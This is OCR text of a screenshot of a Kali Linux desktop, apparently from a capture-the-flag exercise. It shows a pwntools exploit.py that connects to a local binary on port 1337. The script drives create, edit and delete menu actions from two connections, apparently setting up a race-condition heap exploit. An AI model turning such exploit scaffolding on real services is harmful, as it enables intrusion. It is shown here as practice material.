 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:09
root@kali: ~/temple/race
root@kali:~/temple/race# ./binary
root@kali:~/temple/race# ./binary
root@kali:~/temple/race#
root@kali: ~/temple/race
from pwn import *
class connection():
def __init__(self):
self.p = remote('localhost',1337)
def send(self,b,a=":"):
self.p.sendlineafter(a,str(b))
def send2(self,b,a=":"):
self.p.sendafter(a,str(b))
def create(self,size):
self.send(1, 'Exit')
self.send(size)
def edit(self,index, data):
self.send(2, 'Exit')
self.send(index)
self.send2(data)
def delete(self,index):
self.send(3, 'Exit')
self.send(index)
self.send('y')
def delete_stall(self,index):
self.send(3, 'Exit')
self.send(index)
def yes(self):
self.send('y')
p = connection()
p.create(256)
p.edit(0,'hello')
q = connection()
q.delete(0)
q.p.interactive()
~
~
~
~
~
~
~
"exploit.py" 42L, 769B written 33,0-1 All
KALI
BY OFFENSIVE SECURITY
Type here to search
64
1
3:09 PM
2/19/2021
17